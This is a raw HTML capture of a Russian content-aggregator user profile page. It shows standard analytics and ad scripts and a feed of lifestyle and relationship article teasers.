

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediasole.ru/id1055681
body_size: 11560
content:
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8" />
        <script type="text/javascript">
    window.NREUM||(NREUM={}),__nr_require=function(e,t,n){function r(n){if(!t[n]){var o=t[n]={exports:{}};e[n][0].call(o.exports,function(t){var o=e[n][1][t];return r(o||t)},o,o.exports)}return t[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var o=0;o<n.length;o++)r(n[o]);return r}({1:[function(e,t,n){function r(){}function o(e,t,n){return function(){return i(e,[(new Date).getTime()].concat(u(arguments)),t?null:this,n),t?void 0:this}}var i=e("handle"),a=e(2),u=e(3),c=e("ee").get("tracer"),f=NREUM;"undefined"==typeof window.newrelic&&(newrelic=f);var s=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],l="api-",p=l+"ixn-";a(s,function(e,t){f[t]=o(l+t,!0,"api")}),f.addPageAction=o(l+"addPageAction",!0),f.setCurrentRouteName=o(l+"routeName",!0),t.exports=newrelic,f.interaction=function(){return(new r).get()};var d=r.prototype={createTracer:function(e,t){var n={},r=this,o="function"==typeof t;return i(p+"tracer",[Date.now(),e,n],r),function(){if(c.emit((o?"":"no-")+"fn-start",[Date.now(),r,o],n),o)try{return t.apply(this,arguments)}finally{c.emit("fn-end",[Date.now()],n)}}}};a("setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(e,t){d[t]=o(p+t)}),newrelic.noticeError=function(e){"string"==typeof e&&(e=new Error(e)),i("err",[e,(new Date).getTime()])}},{}],2:[function(e,t,n){function r(e,t){var n=[],r="",i=0;for(r in e)o.call(e,r)&&(n[i]=t(r,e[r]),i+=1);return n}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],3:[function(e,t,n){function r(e,t,n){t||(t=0),"undefined"==typeof n&&(n=e?e.length:0);for(var r=-1,o=n-t||0,i=Array(o<0?0:o);++r<o;)i[r]=e[t+r];return i}t.exports=r},{}],ee:[function(e,t,n){function r(){}function o(e){function t(e){return e&&e instanceof r?e:e?c(e,u,i):i()}function n(n,r,o){if(!p.aborted){e&&e(n,r,o);for(var i=t(o),a=v(n),u=a.length,c=0;c<u;c++)a[c].apply(i,r);var f=s[w[n]];return f&&f.push([y,n,r,i]),i}}function d(e,t){b[e]=v(e).concat(t)}function v(e){return b[e]||[]}function g(e){return l[e]=l[e]||o(n)}function m(e,t){f(e,function(e,n){t=t||"feature",w[n]=t,t in s||(s[t]=[])})}var b={},w={},y={on:d,emit:n,get:g,listeners:v,context:t,buffer:m,abort:a,aborted:!1};return y}function i(){return new r}function a(){(s.api||s.feature)&&(p.aborted=!0,s=p.backlog={})}var u="nr@context",c=e("gos"),f=e(2),s={},l={},p=t.exports=o();p.backlog=s},{}],gos:[function(e,t,n){function r(e,t,n){if(o.call(e,t))return e[t];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:r,writable:!0,enumerable:!1}),r}catch(i){}return e[t]=r,r}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],handle:[function(e,t,n){function r(e,t,n,r){o.buffer([e],r),o.emit(e,t,n)}var o=e("ee").get("handle");t.exports=r,r.ee=o},{}],id:[function(e,t,n){function r(e){var t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===window?0:a(e,i,function(){return o++})}var o=1,i="nr@id",a=e("gos");t.exports=r},{}],loader:[function(e,t,n){function r(){if(!h++){var e=y.info=NREUM.info,t=l.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(e&&e.licenseKey&&e.applicationID&&t))return f.abort();c(b,function(t,n){e[t]||(e[t]=n)}),u("mark",["onload",a()],null,"api");var n=l.createElement("script");n.src="https://"+e.agent,t.parentNode.insertBefore(n,t)}}function o(){"complete"===l.readyState&&i()}function i(){u("mark",["domContent",a()],null,"api")}function a(){return(new Date).getTime()}var u=e("handle"),c=e(2),f=e("ee"),s=window,l=s.document,p="addEventListener",d="attachEvent",v=s.XMLHttpRequest,g=v&&v.prototype;NREUM.o={ST:setTimeout,CT:clearTimeout,XHR:v,REQ:s.Request,EV:s.Event,PR:s.Promise,MO:s.MutationObserver},e(1);var m=""+location,b={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-1016.min.js"},w=v&&g&&g[p]&&!/CriOS/.test(navigator.userAgent),y=t.exports={offset:a(),origin:m,features:{},xhrWrappable:w};l[p]?(l[p]("DOMContentLoaded",i,!1),s[p]("load",r,!1)):(l[d]("onreadystatechange",o),s[d]("onload",r)),u("mark",["firstbyte",a()],null,"api");var h=0},{}]},{},["loader"]);
    ;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"9c569c7a70",applicationID:"47550219",sa:1}
</script>
        <title>Профиль Гульнара</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <meta name="description" content="Пользователь Гульнара. Он опубликовал 67 комментария." />
                                <script src="//mediasole.ru/bower_components/jquery/dist/jquery.min.js"></script>
        <script src="//mediasole.ru/bower_components/markup.js/src/markup.min.js"></script>
                <script src="//mediasole.ru/bower_components/Likely/release/likely.js"></script>
        <script src="//mediasole.ru/js/common.js?v5"></script>
        <script src="//mediasole.ru/js/mediasole.js?v17"></script>
        <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
        <link rel="stylesheet" href="//mediasole.ru/css/reset.css" media="all"/>
        <link rel="stylesheet" href="//mediasole.ru/bower_components/Likely/release/likely.css" media="all"/>
        <link rel="stylesheet" href="//mediasole.ru/css/styles.css?v32" media="all"/>
                <link rel="icon" type="image/x-icon" href="//mediasole.ru/favicon.ico" />
        <link rel="shortcut icon" href="//mediasole.ru/favicon.ico" type="image/x-icon">
        <link rel="icon" type="image/png" sizes="32x32" href="//mediasole.ru/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//mediasole.ru/favicon-16x16.png">
        <link rel="manifest" href="//mediasole.ru/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="//mediasole.ru/favicon-32x32.png">
        <meta name="theme-color" content="#ffffff">
                        

<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>

    </head>
    <body class="mediasole">
        <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.8&appId=85216382312";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
    <!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-K3G9RV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3G9RV');</script>
<!-- End Google Tag Manager -->
        <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-72493340-1', 'auto');
            ga('send', 'pageview', {
                                    'dimension1': 'guest',
                    'metric2': 0,
                            });
        </script>
    
        <nav>
            <div class="navbar-header">
                <a href="//mediasole.ru" class="logo__big"><img src="/i/logo.png" /></a>
                <a href="//mediasole.ru" class="logo__small"><img src="/i/logo_small.png" /></a>
            </div>

                        <ul class="navbar__menu navbar-full">
                <li><a href="/tag/%D0%9E%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F"><span>Отношения</span></a></li>
                <li><a href="/tag/%D0%A0%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B"><span>Рецепты</span></a></li>
                <li><a href="/tag/%D0%9A%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0"><span>Красота</span></a></li>
                <li><a href="/tag/%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D0%B5"><span>Здоровье</span></a></li>
                <li><a href="/tag/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%BA%D0%BB%D0%B0%D1%81%D1%81"><span>Мастер-класс</span></a></li>
            </ul>
            
            <div class="navbar-user navbar-full navbar-user__unregistered">
            <a href="//mediasole.ru/user/register/" class="navbar-user__register" onclick="yaCounter45579243.reachGoal('top_reg_click');return true;">Зарегистрироваться</a>
        <a href="//mediasole.ru/user/login" class="navbar-user__login">Войти</a>
                <a href="http://support.mediasole.ru" class="navbar-user__question navbar-user__text" title="Что такое MediaСоль?"></a>
    </div>
<ul class="nav navbar-nav navbar-right navbar-user navbar-mobile">
    <li class="navbar-user__mobile-login"><a href="//mediasole.ru/user/login"></a></li>
</ul>
            <form role="search" class="navbar-search" action="//mediasole.ru/search">
                <div class="navbar-search__gradient"></div>
                <input type="text" placeholder="Что ищем?" name="q">
                <button type="submit"></button>
            </form>

            <div class="nav-colors">
                <div class="nav-colors__1"></div>
                <div class="nav-colors__2"></div>
                <div class="nav-colors__3"></div>
                <div class="nav-colors__4"></div>
                <div class="nav-colors__5"></div>
                <div class="nav-colors__6 nav-colors__long"></div>
                <div class="nav-colors__7 nav-colors__long"></div>
                <div class="nav-colors__8 nav-colors__long"></div>
            </div>
        </nav>
        <div class="container">
                    <div class="post-single__left">
            <div class="user-profile__container" >
                            <div class="user-profile__user">
                    <div class="user-profile__avatar">
                        <img src="//mediasole.ru/i/default_avatar.jpg" />
                    </div>
                    <div class="user-profile__info">
                        <h4>Гульнара</h4>
                                                                                            </div>
                                    </div>
                <div class="user-profile__stat">
                    <h4>Статистика пользователя:</h4>
                    <p>Оставлено комментариев: 67</p><br>
                    <p>Лайков у комментариев: 26</p><br>
                    <p>Дизлайков у комментариев: 2</p>
                </div>
                    <h4>Рейтинг: 206</h4>
                            </div>
        </div>

    </div>     <script id="index_post_template" type="text/template">
    <div class="post-index__tile" data-id="{{id}}">
                {{if image}}
        <a href="{{url}}"><img src="{{image}}" width="{{image_width}}" height="{{image_height}}" class="post-index__image" alt="{{title}}"/></a>
        {{/if}}
        <a class="post-index__title" href="{{url}}">{{title}}</a>
        {{if text}}
            <div class="post-index__text">{{text}}</div>
        {{/if}}
        <div class="post-index__fap">
            <div class="post-index__likes">{{ likes.total }}</div>
            <div class="post-index__comments">{{ comments }}</div>
        </div>
        <div class="post-index__sysinfo">
            {{if algorithm}}algo: {{algorithm}}{{/if}} {{if score}}score: {{score}}{{/if}} ctr:{{ctr}}
        </div>
        <div class="post-index__info">
            <a href="{{site_url}}" class="post-index__site-title">{{site_title}}</a>
            <span class="post-index__time">{{time}}</span>
            <span class="post-index__date">{{date}}</span>
        </div>
    </div>
</script>
<script id="index_adv_template" type="text/template">
    <div class="post-index__tile post-index__tile__adv">
        {{content}}
    </div>
</script>
    <div class="posts-index__container">
                                        
                
        <div class="post-index__tile" data-id="514951">
                                        <div class="post-index__image-container">
                    <a href="https://novostiifakty.mediasole.ru/top5_samyh_allergennyh_domashnih_rasteniy" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191739/original.jpg" width="300" height="214"  class="post-index__image"  alt="Топ-5 самых аллергенных домашних растений"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://novostiifakty.mediasole.ru/top5_samyh_allergennyh_domashnih_rasteniy">Топ-5 самых аллергенных домашних растений</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//novostiifakty.mediasole.ru/" class="post-index__site-title">Человек познаёт мир</a>
                <span class="post-index__time">19:40</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                                                     <div id="yandex_rtb_R-A-1686000-8-1"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-1",
        pageNumber: 1, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="514937">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/_chem_ya_voobsche_mogu_prigoditsya_materi_nyneshney_zheny_moego_byvshego_supruga_my_s_artmom_ne_peresekalis_uzhe_okolo_pyati_let__proiznesla_marina" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191678/original.png" width="300" height="301"  class="post-index__image"  alt="— Чем я вообще могу пригодиться матери нынешней жены моего бывшего супруга? Мы с Артёмом не пересекались уже около пяти лет, — произнесла Марина."/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/_chem_ya_voobsche_mogu_prigoditsya_materi_nyneshney_zheny_moego_byvshego_supruga_my_s_artmom_ne_peresekalis_uzhe_okolo_pyati_let__proiznesla_marina">— Чем я вообще могу пригодиться матери нынешней жены моего бывшего супруга? Мы с Артёмом не пересекались уже около пяти лет, — произнесла Марина.</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:40</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514933">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/plohoy_otec_priznaki_prichiny_i_kak_ponyat_chto_muzhchina_takoy" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191660/original.jpg" width="300" height="191"  class="post-index__image"  alt="Плохой отец: признаки, причины и как понять, что мужчина такой?"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/plohoy_otec_priznaki_prichiny_i_kak_ponyat_chto_muzhchina_takoy">Плохой отец: признаки, причины и как понять, что мужчина такой?</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:00</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514934">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/_myt_chuzhie_sanuzly__vot_tvoya_mechta" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191675/original.png" width="300" height="300"  class="post-index__image"  alt="— Мыть чужие санузлы — вот твоя мечта?"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/_myt_chuzhie_sanuzly__vot_tvoya_mechta">— Мыть чужие санузлы — вот твоя мечта?</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:00</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__ok">
    <div class="ok-block-container" id="ok_group_widget"></div>
    <script>
        !function (d, id, did, st) {
            var js = d.createElement("script");
            js.src = "https://connect.ok.ru/connect.js";
            js.onload = js.onreadystatechange = function () {
                if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
                    if (!this.executed) {
                        this.executed = true;
                        setTimeout(function () {
                            OK.CONNECT.insertGroupWidget(id,did,st);
                        }, 0);
                    }
                }}
            d.documentElement.appendChild(js);
        }(document,"ok_group_widget","53508319084632",'{"width":302,"height":283}');
    </script>
</div>
                
                
        <div class="post-index__tile" data-id="514940">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/pochemu_koshka_linyaet_i_chto_mozhet_sdelat_hozyain" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191698/original.jpg" width="300" height="174"  class="post-index__image"  alt="Почему кошка линяет и что может сделать хозяин?"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/pochemu_koshka_linyaet_i_chto_mozhet_sdelat_hozyain">Почему кошка линяет и что может сделать хозяин?</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">16:20</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                                                   <div id="yandex_rtb_R-A-1686000-8-2"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-2",
        pageNumber: 2, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="514936">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/zhena_zamuchila_terpeniya_bolshe_net" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191677/original.png" width="300" height="299"  class="post-index__image"  alt="Жена замучила! Терпения больше нет"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/zhena_zamuchila_terpeniya_bolshe_net">Жена замучила! Терпения больше нет</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:40</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514942">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/u_menya_seychas_s_dengami_tugo_tebe_zhe_segodnya_prilichno_nadarili_odolzhi_nemnogo" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191703/original.png" width="300" height="298"  class="post-index__image"  alt="У меня сейчас с деньгами туго. Тебе же сегодня прилично надарили, одолжи немного?"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/u_menya_seychas_s_dengami_tugo_tebe_zhe_segodnya_prilichno_nadarili_odolzhi_nemnogo">У меня сейчас с деньгами туго. Тебе же сегодня прилично надарили, одолжи немного?</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">17:00</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514935">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/_ty_ved_odna_tebe_mnogo_ne_nuzhno" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191676/original.png" width="300" height="301"  class="post-index__image"  alt="— Ты ведь одна, тебе много не нужно…"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/_ty_ved_odna_tebe_mnogo_ne_nuzhno">— Ты ведь одна, тебе много не нужно…</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:00</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514947">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/muzhenek_poyavilsya_posle_zarabotkov_cherez_vosem_let" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191720/original.png" width="300" height="299"  class="post-index__image"  alt="Муженек появился после заработков через восемь лет"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/muzhenek_poyavilsya_posle_zarabotkov_cherez_vosem_let">Муженек появился после заработков через восемь лет</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">18:20</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514941">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/postavila_ramki" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191702/original.png" width="300" height="300"  class="post-index__image"  alt="Поставила рамки…"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/postavila_ramki">Поставила рамки…</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">17:00</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                                                  <div id="yandex_rtb_R-A-1686000-8-3"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-3",
        pageNumber: 3, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="514938">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/_ty_vedsh_sebya_nepodobayuschim_obrazom_prinesi_izvineniya_moim_priyatelyam__tvrdo_zayavil_buduschiy_muzh" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191679/original.png" width="300" height="299"  class="post-index__image"  alt="— Ты ведёшь себя неподобающим образом. Принеси извинения моим приятелям, — твёрдо заявил будущий муж"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/_ty_vedsh_sebya_nepodobayuschim_obrazom_prinesi_izvineniya_moim_priyatelyam__tvrdo_zayavil_buduschiy_muzh">— Ты ведёшь себя неподобающим образом. Принеси извинения моим приятелям, — твёрдо заявил будущий муж</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:40</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                                        <div class="post-index__tile post-index__tile__adv">
                                          <div id="yandex_rtb_R-A-1686000-8-5"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-5",
        pageNumber: 5, 
    })
})</script>
                        </div>
        
                
        <div class="post-index__tile" data-id="514939">
                                        <div class="post-index__image-container">
                    <a href="https://novostiifakty.mediasole.ru/sekret_drevnego_iskusstva_dagestana_kotoroe_sohranilos_tolko_v_odnom_sele_balharskaya_keramika" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191680/original.jpg" width="300" height="211"  class="post-index__image"  alt="Секрет древнего искусства Дагестана, которое сохранилось только в одном селе: Балхарская керамика"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://novostiifakty.mediasole.ru/sekret_drevnego_iskusstva_dagestana_kotoroe_sohranilos_tolko_v_odnom_sele_balharskaya_keramika">Секрет древнего искусства Дагестана, которое сохранилось только в одном селе: Балхарская керамика</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//novostiifakty.mediasole.ru/" class="post-index__site-title">Человек познаёт мир</a>
                <span class="post-index__time">15:40</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
    <script>
$(function() {
                        setNextPageUrl('/postsIndex/2');
            rebuildIndexPosts();
            });
</script>

    </div>
    <div class="feed-update-handler" data-feed-url="/postsIndex/2"></div>
                                    
                
        <div class="post-index__tile" data-id="514951">
                                        <div class="post-index__image-container">
                    <a href="https://novostiifakty.mediasole.ru/top5_samyh_allergennyh_domashnih_rasteniy" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191739/original.jpg" width="300" height="214"  class="post-index__image"  alt="Топ-5 самых аллергенных домашних растений"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://novostiifakty.mediasole.ru/top5_samyh_allergennyh_domashnih_rasteniy">Топ-5 самых аллергенных домашних растений</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
